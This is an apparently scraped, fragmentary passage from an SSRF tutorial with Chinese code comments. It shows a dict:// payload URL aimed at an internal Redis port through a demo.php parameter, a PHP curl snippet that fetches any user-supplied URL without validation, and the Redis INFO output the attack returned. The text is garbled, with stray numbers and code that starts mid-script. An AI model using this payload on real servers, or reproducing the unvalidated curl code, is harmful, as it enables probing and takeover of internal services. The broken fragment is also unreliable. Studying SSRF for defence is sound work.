 www.demo.com/demo.php?url=dict:// 6379/info
110%
1
IP
4
curl_setopt($ch, CURLOPT_URL, $url); //获取url传递的参数
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true); //如果不开启此选项则默认不跟随302跳转，除非代码中有Location
curl_setopt($ch, CURLOPT_RETURNTRANSFER,0); //如果此选项被设置为FALSE，函数执行时会返回执行结果，如果为true的话需要使用echo等函数进行输出
//执行一个curl会话
curl_exec($ch);
// 关闭cURL资源，并且释放系统资源
curl_close($ch);
//echo $res;
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3298 # Server redis_version:5.0.12 redis_git_sha1:00000000 redis_git_dirty:0
redis_build_id:cb3d8109c57a197b redis_mode:standalone os:Linux 3.10.0-1160.45.1.el7.x86_64 x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin
gcc_version:4.8.5 process_id:31582 run_id:ade6f70aaa2d9e2458db04f5cf6152e9bd623e6c tcp_port:6379 uptime_in_seconds:966 uptime_in_days:0 hz:10 configured_hz:10
lru_clock:13383129 executable:/root/redis-5.0.12/src/./redis-server config_file: # Clients connected_clients:2 client_recent_max_input_buffer:2 client_recent_max_output_buffer:0
blocked_clients:0 # Memory used_memory:875280 used_memory_human:854.77K used_memory_rss:4239360 used_memory_rss_human:4.04M used_memory_peak:875280
used_memory_peak_human:854.77K used_memory_peak_perc:102.58% used_memory_overhead:857984 used_memory_startup:791296 used_memory_dataset:17296
used_memory_dataset_perc:20.59% allocator_allocated:1360536 allocator_active:1613824 allocator_resident:14118912 total_system_memory:1927163904
total_system_memory_human:1.79G used_memory_lua:37888 used_memory_lua_human:37.00K used_memory_scripts:0 used_memory_scripts_human:0B
number_of_cached_scripts:0 maxmemory:0 maxmemory_human:0B maxmemory_policy:noeviction allocator_frag_ratio:1.19 allocator_frag_bytes:253288 allocator_rss_ratio:8.75
allocator_rss_bytes:12505088 rss_overhead_ratio:0.30 rss_overhead_bytes:-9879552 mem_fragmentation_ratio:5.22 mem_fragmentation_bytes:3427016
mem_not_counted_for_evict:0 mem_replication_backlog:0 mem_clients_slaves:0 mem_clients_normal:66616 mem_aof_buffer:0 mem_allocator:jemalloc-5.1.0 active_defrag_running:0
lazyfree_pending_objects:0 # Persistence loading:0 rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1657550015 rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:0 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 # Stats total_connections_received:5 total_commands_processed:18
instantaneous_ops_per_sec:0 total_net_input_bytes:770 total_net_output_bytes:34604 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00 rejected_connections:3
sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 expired_stale_perc:0.00 expired_time_cap_reached_count:0 evicted_keys:0 keyspace_hits:0 keyspace_misses:0
pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 slave_expires_tracked_keys:0 active_defrag_hits:0 active_defrag_misses:0 active_defrag_key_hits:0
active_defrag_key_misses:0 # Replication role:master connected_slaves:0 master_replid:02ba98861cd223797a237db88c42c22dac856430
master_replid2:0000000000000000000000000000000000000000 master_repl_offset:0 second_repl_offset:-1 repl_backlog_active:0 repl_backlog_size:1048576
repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:0.243473 used_cpu_user:0.534183 used_cpu_sys_children:0.000000 used_cpu_user_children:0.000000 #
Cluster cluster_enabled:0 # Keyspace db0:keys=1,expires=0,avg_ttl=0 +OK